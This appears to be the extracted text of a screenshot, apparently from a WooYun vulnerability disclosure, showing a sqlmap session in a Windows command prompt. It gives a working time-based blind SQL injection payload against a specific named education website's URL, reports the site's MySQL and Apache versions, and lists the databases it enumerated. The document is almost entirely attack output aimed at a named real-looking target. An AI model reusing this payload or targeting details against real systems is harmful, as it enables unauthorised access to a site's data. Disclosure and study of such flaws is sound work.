 管理员: C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.91daoxue.com:80/index.php/Course/content/id/6202) AND SL
EEP(5) AND (2269=2269
---
[14:43:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.19
back-end DBMS: MySQL 5.0.11
[14:43:10] [INFO] fetching database names
available databases [6]:
[*] daoxuewang
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[*] zhangshiyong
[14:43:11] [INFO] fetched data logged to text files under 'C:\Users\Dream\.sqlma
p\output\www.91daoxue.com'
[*] shutting down at 14:43:11
C:\SQLMap>_
www.wooyun.org